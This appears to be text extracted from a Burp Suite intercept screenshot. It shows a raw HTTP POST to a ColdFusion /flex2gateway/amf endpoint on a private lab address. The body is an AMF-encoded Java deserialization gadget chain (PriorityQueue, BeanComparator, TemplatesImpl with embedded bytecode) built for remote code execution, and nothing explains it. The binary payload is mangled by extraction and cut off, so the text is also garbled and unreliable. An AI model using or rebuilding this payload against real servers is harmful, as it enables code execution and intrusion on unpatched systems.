 Request to http://192.168.255.132:8500
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /flex2gateway/amf HTTP/1.1
Host: 192.168.255.132:8500
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-amf
Content-Length: 2853
�������������
Gorg.apache.axis2.util.MetaDataEntry|����O��������
'��sr�java.util.PriorityQueue��0��?���I�sizeL�
comparatort�Ljava/util/Comparator;xp���sr�+org.apache.commons.beanutils.BeanComparatorώ��N�~�L�
comparatorq�~�L�propertyt�Ljava/lang/String;xpsr�?org.apache.commons.collections.comparators.ComparableComparator���%�n�7��xpt�outputP
ropertiesw���sr�:com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl WO�n��3�I�
_indentNumberI�_transletIndex[�
_bytecodest�[[B[�_classt�[Ljava/lang/Class;L�_nameq�~�L�_outputPropertiest�Ljava/util/Properties;xp��������ur�[[BK�gg�7��xp���ur�[B�
��T���xp����������2�9
��"�7�%�&�serialVersionUID�J�